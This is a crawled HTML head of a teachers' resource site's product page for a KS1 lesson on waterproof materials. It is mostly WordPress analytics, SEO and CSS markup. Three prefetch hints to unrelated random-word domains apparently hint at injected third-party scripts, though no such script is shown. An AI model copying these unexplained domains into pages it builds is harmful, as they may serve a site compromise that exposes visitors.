

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.topbananateachers.com/web/product/all-wet-through/
body_size: 24184
content:
<!doctype html>
<html lang="en-US" class="no-js">
	<head>
		<meta charset="UTF-8">
		<title>All Wet Through - Top Banana Teachers Resources : Top Banana Teachers Resources</title>

		<link href="//www.google-analytics.com" rel="dns-prefetch">
		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-110332075-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-110332075-1');
</script>

        <link href="https://www.topbananateachers.com/web/wp-content/themes/top/img/icons/favicon.ico" rel="shortcut icon">
        <link href="https://www.topbananateachers.com/web/wp-content/themes/top/img/icons/touch.png" rel="apple-touch-icon-precomposed">
        
        
         <link href="https://www.topbananateachers.com/web/wp-content/themes/top/animate.css" rel="stylesheet">
        

		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta name="description" content="All our plans and resources are developed in a professional environment that is bursting with creativity, by the passionate and experienced teachers at Dimensions Curriculum">

        
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
        
        <script src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.8/jquery-ui.min.js"  type="text/javascript"></script>


        
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.topbananateachers.com/web/product/all-wet-through/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="All Wet Through - Top Banana Teachers Resources" />
	<meta property="og:description" content="Lesson 5 of 6 | Materials | Science | KS1   Investigate whether materials are waterproof and recognise other properties of waterproof materials. Fully planned, cohesive lesson with super Top Banana resources. Pupil Outcomes   I can recognise the properties of common materials.  I can recognise the properties of waterproof materials.  I can plan, carry out and evaluate a scientific investigation.  What’s Included   Lesson plan    Starter / Main / Plenary activities  Differentiation ideas  Umbrella template  Product Code: KS1SCMAT05" />
	<meta property="og:url" content="https://www.topbananateachers.com/web/product/all-wet-through/" />
	<meta property="og:site_name" content="Top Banana Teachers Resources" />
	<meta property="article:modified_time" content="2017-11-24T14:17:23+00:00" />
	<meta property="og:image" content="https://www.topbananateachers.com/web/wp-content/uploads/2017/05/SCI-KS1-MATERIALS-5.jpg" />
	<meta property="og:image:width" content="4395" />
	<meta property="og:image:height" content="4395" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.topbananateachers.com/web/product/all-wet-through/","url":"https://www.topbananateachers.com/web/product/all-wet-through/","name":"All Wet Through - Top Banana Teachers Resources","isPartOf":{"@id":"https://www.topbananateachers.com/web/#website"},"primaryImageOfPage":{"@id":"https://www.topbananateachers.com/web/product/all-wet-through/#primaryimage"},"image":{"@id":"https://www.topbananateachers.com/web/product/all-wet-through/#primaryimage"},"thumbnailUrl":"https://www.topbananateachers.com/web/wp-content/uploads/2017/05/SCI-KS1-MATERIALS-5-scaled.jpg","datePublished":"2017-06-09T14:55:18+00:00","dateModified":"2017-11-24T14:17:23+00:00","breadcrumb":{"@id":"https://www.topbananateachers.com/web/product/all-wet-through/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.topbananateachers.com/web/product/all-wet-through/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.topbananateachers.com/web/product/all-wet-through/#primaryimage","url":"https://www.topbananateachers.com/web/wp-content/uploads/2017/05/SCI-KS1-MATERIALS-5-scaled.jpg","contentUrl":"https://www.topbananateachers.com/web/wp-content/uploads/2017/05/SCI-KS1-MATERIALS-5-scaled.jpg","width":2560,"height":2560},{"@type":"BreadcrumbList","@id":"https://www.topbananateachers.com/web/product/all-wet-through/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.topbananateachers.com/web/"},{"@type":"ListItem","position":2,"name":"All Wet Through"}]},{"@type":"WebSite","@id":"https://www.topbananateachers.com/web/#website","url":"https://www.topbananateachers.com/web/","name":"Top Banana Teachers Resources","description":"All our plans and resources are developed in a professional environment that is bursting with creativity, by the passionate and experienced teachers at Dimensions Curriculum","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.topbananateachers.com/web/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//quietshalecompany.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.topbananateachers.com\/web\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='rm_material_icons-css' href='https://www.topbananateachers.com/web/wp-content/plugins/custom-registration-form-builder-with-submission-manager/admin/css/material-icons.css?ver=6.7.4' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.topbananateachers.com/web/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.topbananateachers.com/web/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.3' media='all' />
<style id='responsive-menu-inline-css' type='text/css'>
/** This file is major component of this plugin so please don't try to edit here. */
#rmp_menu_trigger-1139 {
  width: 55px;
  height: 55px;
  position: fixed;
  top: 40px;
  border-radius: 5px;
  display: none;
  text-decoration: none;
  right: 5%;
  background: #000000;
  transition: transform 0.5s, background-color 0.5s;
}
#rmp_menu_trigger-1139:hover, #rmp_menu_trigger-1139:focus {
  background: #000000;
  text-decoration: unset;
}
#rmp_menu_trigger-1139.is-active {
  background: #000000;
}
#rmp_menu_trigger-1139 .rmp-trigger-box {
  width: 25px;
  color: #ffffff;
}
#rmp_menu_trigger-1139 .rmp-trigger-icon-active, #rmp_menu_trigger-1139 .rmp-trigger-text-open {
  display: none;
}
#rmp_menu_trigger-1139.is-active .rmp-trigger-icon-active, #rmp_menu_trigger-1139.is-active .rmp-trigger-text-open {
  display: inline;
}
#rmp_menu_trigger-1139.is-active .rmp-trigger-icon-inactive, #rmp_menu_trigger-1139.is-active .rmp-trigger-text {
  display: none;
}
#rmp_menu_trigger-1139 .rmp-trigger-label {
  color: #ffffff;
  pointer-events: none;
  line-height: 13px;
  font-family: inherit;
  font-size: 14px;
  display: inline;
  text-transform: inherit;
}
#rmp_menu_trigger-1139 .rmp-trigger-label.rmp-trigger-label-top {
  display: block;
  margin-bottom: 12px;
}
#rmp_menu_trigger-1139 .rmp-trigger-label.rmp-trigger-label-bottom {
  display: block;
  margin-top: 12px;
}
#rmp_menu_trigger-1139 .responsive-menu-pro-inner {
  display: block;
}
#rmp_menu_trigger-1139 .rmp-trigger-icon-inactive .rmp-font-icon {
  color: #ffffff;
}
#rmp_menu_trigger-1139 .responsive-menu-pro-inner, #rmp_menu_trigger-1139 .responsive-menu-pro-inner::before, #rmp_menu_trigger-1139 .responsive-menu-pro-inner::after {
  width: 25px;
  height: 3px;
  background-color: #ffffff;
  border-radius: 4px;
  position: absolute;
}
#rmp_menu_trigger-1139 .rmp-trigger-icon-active .rmp-font-icon {
  color: #ffffff;
}
#rmp_menu_trigger-1139.is-active .responsive-menu-pro-inner, #rmp_menu_trigger-1139.is-active .responsive-menu-pro-inner::before, #rmp_menu_trigger-1139.is-active .responsive-menu-pro-inner::after {
  background-color: #ffffff;
}
#rmp_menu_trigger-1139:hover .rmp-trigger-icon-inactive .rmp-font-icon {
  color: #ffffff;
}
#rmp_menu_trigger-1139:not(.is-active):hover .responsive-menu-pro-inner, #rmp_menu_trigger-1139:not(.is-active):hover .responsive-menu-pro-inner::before, #rmp_menu_trigger-1139:not(.is-active):hover .responsive-menu-pro-inner::after {
  background-color: #ffffff;
}
#rmp_menu_trigger-1139 .responsive-menu-pro-inner::before {
  top: 10px;
}
#rmp_menu_trigger-1139 .responsive-menu-pro-inner::after {
  bottom: 10px;
}
#rmp_menu_trigger-1139.is-active .responsive-menu-pro-inner::after {
  bottom: 0;
}
/* Hamburger menu styling */
@media screen and (max-width: 800px) {
  /** Menu Title Style */
  /** Menu Additional Content Style */
  #rmp_menu_trigger-1139 {
    display: block;
  }
  #rmp-container-1139 {
    position: fixed;
    top: 0;
    margin: 0;
    transition: transform 0.5s;
    overflow: auto;
    display: block;
    width: 75%;
    background-color: #212121;
    background-image: url("");
    height: 100%;
    left: 0;
    padding-top: 0px;
    padding-left: 0px;
    padding-bottom: 0px;
    padding-right: 0px;
  }
  #rmp-menu-wrap-1139 {
    padding-top: 0px;
    padding-left: 0px;
    padding-bottom: 0px;
    padding-right: 0px;
    background-color: #212121;
  }
  #rmp-menu-wrap-1139 .rmp-menu, #rmp-menu-wrap-1139 .rmp-submenu {
    width: 100%;
    box-sizing: border-box;
    margin: 0;
    padding: 0;
  }
  #rmp-menu-wrap-1139 .rmp-submenu-depth-1 .rmp-menu-item-link {
    padding-left: 10%;
  }
  #rmp-menu-wrap-1139 .rmp-submenu-depth-2 .rmp-menu-item-link {
    padding-left: 15%;
  }
  #rmp-menu-wrap-1139 .rmp-submenu-depth-3 .rmp-menu-item-link {
    padding-left: 20%;
  }
  #rmp-menu-wrap-1139 .rmp-submenu-depth-4 .rmp-menu-item-link {
    padding-left: 25%;
  }
  #rmp-menu-wrap-1139 .rmp-submenu.rmp-submenu-open {
    display: block;
  }
  #rmp-menu-wrap-1139 .rmp-menu-item {
    width: 100%;
    list-style: none;
    margin: 0;
  }
  #rmp-menu-wrap-1139 .rmp-menu-item-link {
    height: 40px;
    line-height: 40px;
    font-size: 24px;
    border-bottom: 1px solid #212121;
    font-family: Grumpy-Tiger;
    color: #ffffff;
    text-align: left;
    background-color: #212121;
    font-weight: normal;
    letter-spacing: 0px;
    display: block;
    box-sizing: border-box;
    width: 100%;
    text-decoration: none;
    position: relative;
    overflow: hidden;
    transition: background-color 0.5s, border-color 0.5s, 0.5s;
    padding: 0 5%;
    padding-right: 50px;
  }
  #rmp-menu-wrap-1139 .rmp-menu-item-link:after, #rmp-menu-wrap-1139 .rmp-menu-item-link:before {
    display: none;
  }
  #rmp-menu-wrap-1139 .rmp-menu-item-link:hover, #rmp-menu-wrap-1139 .rmp-menu-item-link:focus {
    color: #ffffff;
    border-color: #212121;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-1139 .rmp-menu-item-link:focus {
    outline: none;
    border-color: unset;
    box-shadow: unset;
  }
  #rmp-menu-wrap-1139 .rmp-menu-item-link .rmp-font-icon {
    height: 40px;
    line-height: 40px;
    margin-right: 10px;
    font-size: 24px;
  }
  #rmp-menu-wrap-1139 .rmp-menu-current-item .rmp-menu-item-link {
    color: #ffffff;
    border-color: #212121;
    background-color: #212121;
  }
  #rmp-menu-wrap-1139 .rmp-menu-current-item .rmp-menu-item-link:hover, #rmp-menu-wrap-1139 .rmp-menu-current-item .rmp-menu-item-link:focus {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-1139 .rmp-menu-subarrow {
    position: absolute;
    top: 0;
    bottom: 0;
    text-align: center;
    overflow: hidden;
    background-size: cover;
    overflow: hidden;
    right: 0;
    border-left-style: solid;
    border-left-color: #212121;
    border-left-width: 1px;
    height: 40px;
    width: 40px;
    color: #ffffff;
    background-color: #212121;
  }
  #rmp-menu-wrap-1139 .rmp-menu-subarrow svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-1139 .rmp-menu-subarrow:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-1139 .rmp-menu-subarrow:hover svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-1139 .rmp-menu-subarrow .rmp-font-icon {
    margin-right: unset;
  }
  #rmp-menu-wrap-1139 .rmp-menu-subarrow * {
    vertical-align: middle;
    line-height: 40px;
  }
  #rmp-menu-wrap-1139 .rmp-menu-subarrow-active {
    display: block;
    background-size: cover;
    color: #ffffff;
    border-color: #212121;
    background-color: #212121;
  }
  #rmp-menu-wrap-1139 .rmp-menu-subarrow-active svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-1139 .rmp-menu-subarrow-active:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-1139 .rmp-menu-subarrow-active:hover svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-1139 .rmp-submenu {
    display: none;
  }
  #rmp-menu-wrap-1139 .rmp-submenu .rmp-menu-item-link {
    height: 40px;
    line-height: 40px;
    letter-spacing: 0px;
    font-size: 13px;
    border-bottom: 0px solid #1d4354;
    font-family: inherit;
    font-weight: normal;
    color: #fff;
    text-align: left;
    background-color: inherit;
  }
  #rmp-menu-wrap-1139 .rmp-submenu .rmp-menu-item-link:hover, #rmp-menu-wrap-1139 .rmp-submenu .rmp-menu-item-link:focus {
    color: #fff;
    border-color: #1d4354;
    background-color: inherit;
  }
  #rmp-menu-wrap-1139 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link {
    color: #fff;
    border-color: #1d4354;
    background-color: inherit;
  }
  #rmp-menu-wrap-1139 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:hover, #rmp-menu-wrap-1139 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:focus {
    color: #fff;
    border-color: #3f3f3f;
    background-color: inherit;
  }
  #rmp-menu-wrap-1139 .rmp-submenu .rmp-menu-subarrow {
    right: 0;
    border-right: unset;
    border-left-style: solid;
    border-left-color: #1d4354;
    border-left-width: 1px;
    height: 39px;
    line-height: 39px;
    width: 40px;
    color: #fff;
    background-color: inherit;
  }
  #rmp-menu-wrap-1139 .rmp-submenu .rmp-menu-subarrow:hover {
    color: #fff;
    border-color: #3f3f3f;
    background-color: inherit;
  }
  #rmp-menu-wrap-1139 .rmp-submenu .rmp-menu-subarrow-active {
    color: #fff;
    border-color: #1d4354;
    background-color: inherit;
  }
  #rmp-menu-wrap-1139 .rmp-submenu .rmp-menu-subarrow-active:hover {
    color: #fff;
    border-color: #3f3f3f;
    background-color: inherit;
  }
  #rmp-menu-wrap-1139 .rmp-menu-item-description {
    margin: 0;
    padding: 5px 5%;
    opacity: 0.8;
    color: #ffffff;
  }
  #rmp-search-box-1139 {
    display: block;
    padding-top: 0px;
    padding-left: 5%;
    padding-bottom: 0px;
    padding-right: 5%;
  }
  #rmp-search-box-1139 .rmp-search-form {
    margin: 0;
  }
  #rmp-search-box-1139 .rmp-search-box {
    background: #ffffff;
    border: 1px solid #dadada;
    color: #333333;
    width: 100%;
    padding: 0 5%;
    border-radius: 30px;
    height: 45px;
    -webkit-appearance: none;
  }
  #rmp-search-box-1139 .rmp-search-box::placeholder {
    color: #c7c7cd;
  }
  #rmp-search-box-1139 .rmp-search-box:focus {
    background-color: #ffffff;
    outline: 2px solid #dadada;
    color: #333333;
  }
  #rmp-menu-title-1139 {
    background-color: #212121;
    color: #ffffff;
    text-align: center;
    font-size: 13px;
    padding-top: 10%;
    padding-left: 5%;
    padding-bottom: 0%;
    padding-right: 5%;
    font-weight: 400;
    transition: background-color 0.5s, border-color 0.5s, color 0.5s;
  }
  #rmp-menu-title-1139:hover {
    background-color: #212121;
    color: #ffffff;
  }
  #rmp-menu-title-1139 > .rmp-menu-title-link {
    color: #ffffff;
    width: 100%;
    background-color: unset;
    text-decoration: none;
  }
  #rmp-menu-title-1139 > .rmp-menu-title-link:hover {
    color: #ffffff;
  }
  #rmp-menu-title-1139 .rmp-font-icon {
    font-size: 13px;
  }
  #rmp-menu-additional-content-1139 {
    padding-top: 0px;
    padding-left: 5%;
    padding-bottom: 0px;
    padding-right: 5%;
    color: #ffffff;
    text-align: center;
    font-size: 16px;
  }
}
/**
This file contents common styling of menus.
*/
.rmp-container {
  display: none;
  visibility: visible;
  padding: 0px 0px 0px 0px;
  z-index: 99998;
  transition: all 0.3s;
  /** Scrolling bar in menu setting box **/
}
.rmp-container.rmp-fade-top, .rmp-container.rmp-fade-left, .rmp-container.rmp-fade-right, .rmp-container.rmp-fade-bottom {
  display: none;
}
.rmp-container.rmp-slide-left, .rmp-container.rmp-push-left {
